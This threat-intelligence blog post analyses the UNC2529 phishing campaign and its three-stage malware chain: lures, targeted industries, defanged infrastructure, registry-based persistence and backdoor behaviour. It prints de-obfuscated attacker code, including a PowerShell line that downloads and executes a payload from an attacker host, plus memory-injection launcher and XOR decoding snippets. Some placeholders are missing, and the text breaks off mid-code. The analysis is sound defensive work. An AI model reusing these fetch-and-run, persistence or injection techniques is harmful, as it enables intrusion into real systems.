The UNC2529 Triple Double: A Trifecta Phishing Campaign

In December 2020, Mandiant observed a widespread, global phishing campaign targeting numerous organizations across an array of industries. Mandiant tracks this threat actor as UNC2529. Based on the considerable infrastructure employed, tailored phishing lures and the professionally coded sophistication of the malware, this threat actor appears experienced and well resourced. This blog post will discuss the phishing campaign, identification of three new malware families, DOUBLEDRAG, DOUBLEDROP and DOUBLEBACK, provide a deep dive into their functionality, present an overview of the actor’s modus operandi and our conclusions. A future blog post will focus on the backdoor communications and the differences between DOUBLEBACK samples to highlight the malware evolution.
UNC2529 Phishing Overview
Mandiant observed the first wave of the phishing campaign occur on Dec. 2, 2020, and a second wave between Dec. 11 and Dec. 18, 2020.
During the initial flurry, Mandiant observed evidence that 28 organizations were sent phishing emails, though targeting was likely broader than directly observed. These emails were sent using 26 unique email addresses associated with the domain tigertigerbeadscom, and in only a small number of cases did we see the same address used across multiple recipient organizations. These phishing emails contained inline links to malicious URLs such as, hxxp://totallyhealth-wealth[.]com/downld-id_mwGdczs, engineered to entice the victim to download a file. UNC2529 employed at least 24 different domains to support this first, of a three-stage process.
The structure of URLs embedded in these phishing emails had the following patterns, where the string was an alphabetic variable of unknown function.
http:///downld-id_
http:///downld-id-
http:///files-upload_
http:///files-upload-
http:///get_file-id_
http:///get_file-id-
http:///zip_download_
http:///zip_download-
The first stage payload downloaded from these URLs consisted of a Zip compressed file containing a corrupt decoy PDF document and a heavily obfuscated JavaScript downloader. Mandiant tracks the downloader as DOUBLEDRAG. Interestingly, the PDF documents were obtained from public websites, but corrupted by removing bytes to render them unreadable with a standard PDF viewer. It is speculated that the victim would then attempt to launch the JavaScript (.js) file, which can be executed natively with Windows Script Host by simply double clicking on the file. All but one of the file name patterns for the ZIP, PDF and JS files were document__client-id_.extension, such as “document_Ohio_client-id_8902.zip”.
Each of the observed DOUBLEDRAG downloaders used in the first wave attempted to download a second-stage memory-only dropper, which Mandiant tracks as DOUBLEDROP, from either hxxp://p-leh[.]com/update_java.dat or hxxp://clanvisits[.]com/mini.dat. The downloaded file is a heavily obfuscated PowerShell script that will launch a backdoor into memory. Mandiant tracks this third-stage backdoor as DOUBLEBACK. DOUBLEBACK samples observed during the phishing campaign beaconed to hxxps://klikbets[.]net/admin/client.php and hxxps://lasartoria[.]net/admin/client.php.
Prior to the second wave, observed between Dec. 11 and Dec. 18, 2020, UNC2529 hijacked a legitimate domain owned by a U.S. heating and cooling services company, modified DNS entries and leveraged that infrastructure to phish at least 22 organizations, five of which were also targeted in the first wave. It is not currently known how the legitimate domain was compromised. The threat actor used 20 newly observed domains to host the second-stage payload.
The threat actor made slight modifications to the URL pattern during the second wave.
http:///
http:///dowld_
http:///download_
http:///files_
http:///id_
http:///upld_
Of note, the DOUBLEDRAG downloader observed in the first wave was replaced with a Microsoft Excel document containing an embedded legacy Excel 4.0 (XLM) macro in Excel 97-Excel 2003 Binary file format (BIFF8). When the file was opened and the macro executed successfully, it would attempt to download a second-stage payload from hxxps://towncentrehotels[.]com/ps1.dat. The core functionality of the DOUBLEDRAG JavaScript file and the BIFF8 macro is to download a file from a hardcoded URL. This Excel file was also found within Zip files, as seen in the first wave, although only one of the observed Zip files included a corresponding corrupt decoy PDF document.
Additional DOUBLEBACK samples were extracted from DOUBLEDROP samples uploaded to a public malware repository, which revealed additional command and control servers (C2), hxxps://barrel1999[.]com/admin4/client.php, hxxps://widestaticsinfo[.]com/admin4/client.php, hxxps://secureinternet20[.]com/admin5/client.php, and hxxps://adsinfocoast[.]com/admin5/client.php. Three of these domains were registered after the observed second wave.
Tailored Targeting
UNC2529 displayed indications of target research based on their selection of sender email addresses and subject lines which were tailored to their intended victims. For example, UNC2529 used a unique username, masquerading as an account executive for a small California-based electronics manufacturing company, which Mandiant identified through a simple Internet search. The username of the email address was associated with both sender domains, tigertigerbeadscom and the compromised HVAC company. Masquerading as the account executive, seven phishing emails were observed targeting the medical industry, high-tech electronics, automotive and military equipment manufacturers, and a cleared defense contractor with subject lines very specific to the products of the California-based electronics manufacturing company.
Another example is a freight / transport company that received a phish with subject, “compton ca to flowery branch ga”, while a firm that recruits and places long-haul truck drivers received a simple, “driver” in the subject line.
A utility company received a phish with subject, “easement to bore to our stairwell area.”
While not all financial institutions saw seemingly tailored subjects, numerous appeared fairly unique, as shown in Table 1.
|
Subject Lure |
Wave |
|
re: outdoors environment (1 out of 3) |
1st |
|
accepted: follow up with butch & karen |
1st |
|
re: appraisal for – smysor rd |
2nd |
|
re: financing |
2nd |
Table 1: Sample financial industry subject lures
Several insurance companies that were targeted saw less specific subjects, but still appropriate for the industry, such as those in Table 2.
|
Subject Lure |
Wave |
|
fw: certificate of insurance |
1st |
|
fw: insurance for plow |
1st |
|
please get this information |
1st |
|
question & number request |
1st |
|
claim status |
2nd |
|
applications for medicare supplement & part d |
2nd |
Table 2: Sample insurance industry subject lures
Interestingly, one insurance company with offices in eastern Texas received a phish with a subject related to a local water authority and an ongoing water project. While no public information was found to tie the company to the other organization or project, the subject appeared to be very customized.
Some patterns were observed, as seen in Table 3. Additionally, UNC2529 targeted the same IT services organization in both waves using the same lure (1 and 5 in Table 3). Most of the phishing emails with lures containing “worker” targeted U.S. organizations. As “worker” isn’t a common way to refer to an employee in the U.S., this may indicate a non-native American English speaker.
|
Subject Lure |
Wave |
|
dear worker, your work # ujcb0utczl |
1st |
|
good day worker, your job number- 8ldbsq6ikd |
1st |
|
hello worker, your work number- u39hbutlsf |
1st |
|
good day candidate, your vacancy # xcmxydis4s |
2nd |
|
dear worker, your work # ujcb0utczl |
2nd |
Table 3: Sample pattern subject lures
Industry and Regional Targeting
UNC2529’s phishing campaign was both global and impacted an array of industries (Industry and Regional Targeting graphics are greater than 100% due to rounding). While acknowledging some telemetry bias, in both waves the U.S. was the primary target, while targeting of EMEA and Asia and Australia were evenly dispersed in the first wave, as shown in Figure 1.
Figure 1: UNC2529 phishing campaign, first wave
In the second wave, EMEA’s percentage increased the most, while the U.S. dropped slightly, and Asia and Australia remained at close to the same level, as illustrated in Figure 2.
Figure 2: UNC2529 phishing campaign, second wave
Although Mandiant has no evidence about the objectives of this threat actor, their broad targeting across industries and geographies is consistent with a targeting calculus most commonly seen among financially motivated groups.
Technical Analysis
Overview
The Triple DOUBLE malware ecosystem consists of a downloader (DOUBLEDRAG) (or alternatively an Excel document with an embedded macro), a dropper (DOUBLEDROP), and a backdoor (DOUBLEBACK). As described in the previous section, the initial infection vector starts with phishing emails that contain a link to download a malicious payload that contains an obfuscated JavaScript downloader. Once executed, DOUBLEDRAG reaches out to its C2 server and downloads a memory-only dropper. The dropper, DOUBLEDROP, is implemented as a PowerShell script that contains both 32-bit and 64-bit instances of the backdoor DOUBLEBACK. The dropper performs the initial setup that establishes the backdoor’s persistence on the compromised system and proceeds by injecting the backdoor into its own process (PowerShell.exe) and then executing it. The backdoor, once it has the execution control, loads its plugins and then enters a communication loop, fetching commands from its C2 server and dispatching them. One interesting fact about the whole ecosystem is that only the downloader exists in the file system. The rest of the components are serialized in the registry database, which makes their detection somewhat harder, especially by file-based antivirus engines.
Ecosystem in Details
DOUBLEDRAG Downloader component
The downloader is implemented as a heavily obfuscated JavaScript code. Despite the relatively large amount of the code, it boils down to the following snippet of code (Figure 3), after de-obfuscation.
| “C:WindowsSystem32cmd.exe” /c oqaVepEgTmHfPyC & Po^wEr^sh^elL -nop -w hidden -ep bypass -enc |
Figure 3: De-obfuscated JavaScript downloader
The downloads and executes a PowerShell script that implements the DOUBLEDROP dropper. Note, that the downloaded dropper does not touch the file system and it is executed directly from memory. A sanitized version of the code, observed in the first phishing wave, is shown in Figure 4.
| IEX (New-Object Net.Webclient).downloadstring(“hxxp://p-leh[.]com/update_java.dat”) |
Figure 4: Downloading and executing of the DOUBLEDROP dropper
DOUBLEDROP Dropper component
Overview
The dropper component is implemented as an obfuscated in-memory dropper written in PowerShell. Two payloads are embedded in the script—the same instances of the DOUBLEBACK backdoor compiled for 32 and 64-bit architectures. The dropper saves the encrypted payload along with the information related to its decryption and execution in the compromised system’s registry database, effectively achieving a file-less malware execution.
Setup
The dropper’s main goal is to serialize the chosen payload along with the loading scripts into the compromised system’s registry database and to ensure that the payload will be loaded following a reboot or a user login (see the Persistence Mechanism section). In order to do so, the dropper generates three pseudo-random GUIDs and creates the registry keys and values shown in Figure 5.
|
* HK[CU|LM]SoftwareClassesCLSID{} * HK[CU|LM]SoftwareClasses{} * HK[CU|LM]SoftwareClassesCLSID{} |
Figure 5: Registry keys and values created by the dropper
Once the registry keys and values are created, the dropper dynamically generates the bootstrap and the launcher PowerShell scripts and saves them under the {} registry key as shown in Figure 5. Additionally, at this point the dropper generates a random RC4 key and encodes it inside a larger buffer which is then saved under the VersionIndependentProgID key. The actual RC4 key within the buffer is given by the following calculations, shown in Figure 6 (note that the key is reversed!).
| = buffer[32] buffer[32 + + 1] = |
Figure 6: Encoding of the RC4 key
Finally, the dropper encrypts the payload using the generated RC4 key and saves it in the respective value under the VersionIndependentProgId registry key (see Figure 5).
At this point all the necessary steps that ensure the payload’s persistence on the system are complete and the dropper proceeds by directly executing the launcher script, so the backdoor receives the execution control immediately. The persistence mechanism, the bootstrap, and the launcher are described in more details in the following sections.
Persistence Mechanism
The persistence mechanism implemented by the DOUBLEDROP sample is slightly different depending on whether the dropper has been started within an elevated PowerShell process or not.
If the dropper was executed within an elevated PowerShell process, it creates a scheduled task with an action specified as TASK_ACTION_COM_HANDLER and the class ID – the {} GUID (See Figure 5). Once executed by the system, the task finds the {} class under the HKLMSoftwareClassesCLSID registry path, which in this case points to an emulator class via the TreatAs registry key. The {} emulator class ID defines a registry key LocalServer and its default value will be executed by the task.
If the dropper is started within a non-elevated PowerShell process, the sequence is generally the same but instead of a task, the malware hijacks one of the well-known classes, Microsoft PlaySoundService ({2DEA658F-54C1- 4227-AF9B-260AB5FC3543}) or MsCtfMonitor ({01575CFE-9A55-4003-A5E1-F38D1EBDCBE1}), by creating an associated TreatAs registry key under their definition in the registry database. The TreatAs key’s default registry value points to the {} emulator class essentially achieving the same execution sequence as in the elevated privilege case.
Bootstrap
The bootstrap is implemented as an obfuscated PowerShell script, generated dynamically by the dropper. The content of the code is saved under the emulator’s class LocalServer registry key and it is either executed by a dedicated task in case of a privileged PowerShell process or by the operating system that attempts to load the emulator for the PlaySoundService or MsCtfMonitor classes.
The bootstrap code finds the location of the launcher script, decodes it and then executes it within the same PowerShell process. A decoded and sanitized version of the script is shown in Figure 7.
| $enc = [System.Text.Encoding]::UTF8; $loader = Get-ItemProperty -Path($enc.GetString([Convert]::FromBase64String(‘‘))) -n ‘‘ | Select-Object -ExpandProperty ‘‘; $xor_val = ; iex( $enc.GetString($( for ($i = 0; $i -lt $loader.Length; $i++) { if ($xor_val -ge 250) { $xor_val = 0 } $loader[$i] -bxor $xor_val; $xor_val += 4 } )) ) |
Figure 7: De-obfuscated and sanitized bootstrap code
Note that the actual values for , , and are generated on the fly by the dropper and will be different across the compromised systems.
The encoding of the launcher is implemented as a simple rolling XOR that is incremented after each iteration. The following code snippet (Figure 8) could be used to either encode or decode the launcher, given the initial key.
| def encdec(src, key): out = bytearray() for b in src: if key >= 250: key = 0 out.append(b ^ key) key += 4 return out |
Figure 8: Algorithm to Decode the Launcher
Once the launcher is decoded it is executed within the same PowerShell process as the bootstrap by calling the iex (Invoke-Expression) command.
Launcher
The launcher responsibility, after being executed by the bootstrap code, is to decrypt and execute the payload saved under the VersionIndependentProgID registry key. To do so, the launcher first decodes the RC4 key provided in the value (see Figure 5) and then uses it to decrypt the payload. Once the payload is decrypted, the launcher allocates virtual memory enough to house the image in memory, copies it there, and finally creates a thread around the entry point specified in the dropper. The function at that entry point is expected to lay the image in memory, to relocate the image, if necessary, to resolve the imports and finally—to execute the payload’s entry point.
A sanitized and somewhat de-obfuscated version of the launcher is shown in Figure 9.
|
function DecryptPayload { function ExecuteApi { function GetProcAddress { $decryptedPayload = DecryptPayload ‘hklm:softwareclassesCLSIDVersionIndependentProgID’ ‘‘ ‘‘; function InjectPayload { [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((GetProcAddress ‘RtlMoveMemory’), (ExecuteApi @([IntPtr], [byte[]], [UInt32])([Intptr]))).invoke($mem, $payload, $payloadLen); [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((GetProcAddress ‘CreateThread’), (ExecuteApi @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr])([Intptr]))).invoke(0, 0, $mem, 0, 0, 0); # 0x36dc = Loader Entry Point, rva |
Figure 9: De-obfuscated and sanitized launcher script
DOUBLEBACK Backdoor component
Overview
The observed DOUBLEDROP instances contain a well-designed backdoor implemented as a 32 or 64-bit PE dynamic library which we track as DOUBLEBACK. The backdoor is initially mapped into the same PowerShell process started by the bootstrap script, but it will then inject itself into a msiexec.exe process if certain conditions are met. By design, the core of the backdoor functionality is intended to be executed after injected into a newly spawned msiexec.exe process.
In contrast with other backdoors DOUBLEBACK does not have its services hardcoded and the functionality is expected to be implemented as plugins that are expected to be serialized in the registry database under a host-specific registry path. That way, the backdoor can be configured to implement a flexible set of services depending on the target. With all the common functionality implemented as plugins, the backdoor’s main goal is to establish a communication framework ensuring data integrity between the C2 server and the appropriate plugins.
Details
The backdoor starts by retrieving its process name and ensures that it is either powershell.exe or msiexec.exe. In all other cases, the malware will immediately terminate itself. Normally, when first started on the system, the backdoor will be injected into the same PowerShell process that executes both the bootstrap code and the launcher. In that mode the malware may spawn (depending on certain conditions) a msiexec process and injects itself into it. More details about the logic implemented in the PowerShell and the msiexec branches are provided in the following sections.
Next, the backdoor ensures that it is the only DOUBLEBACK instance currently executing on the compromised system. To do that, the malware generates a host-based pseudo-unique GUID and uses it as a mutex name. The algorithm first generates a pseudo-unique host identifier that is based on the system volume’s serial number and a hardcoded salt value, as shown in Figure 10.
| # oberserved salt = 0x436ea76d def gen_host_id(vol_ser_num, salt): salted_val = (vol_ser_num + salt) & 0xffffffff md5 = hashlib.md5(bytes(salted_val.to_bytes(4, ‘little’))) second_dword = struct.unpack(‘
Leave a Reply
|





